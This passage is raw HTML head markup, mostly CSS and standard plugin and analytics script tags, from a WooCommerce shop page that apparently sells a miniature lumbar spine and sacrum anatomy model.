!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13137947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13137947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fmini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm%2F" />
